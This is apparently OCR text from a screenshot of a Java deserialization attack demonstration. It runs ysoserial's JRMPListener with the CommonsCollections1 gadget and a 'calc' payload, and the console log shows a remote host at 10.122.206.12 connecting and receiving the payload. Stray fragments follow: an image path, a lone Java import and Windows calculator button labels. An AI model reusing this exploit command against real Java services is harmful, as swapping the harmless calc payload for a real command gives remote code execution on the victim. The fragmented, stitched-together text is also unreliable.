 Closing connection
E:\Hacking Tools\反序列化工具>java -cp ysoserial-all.jar ysoserial.exploit.JRMPListener 2333 CommonsCollections1 calc
* Opening JRMP listener on 2333
Have connection from /10.122.206.12:5988
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
E:\Hacking Tools\反序列化工具>java -cp ysoserial-all.jar ysoserial.exploit.JRMP
* Opening JRMP listener on 2333
Have connection from /10.122.206.12:6047
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
类：
import java.io.IOException;
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷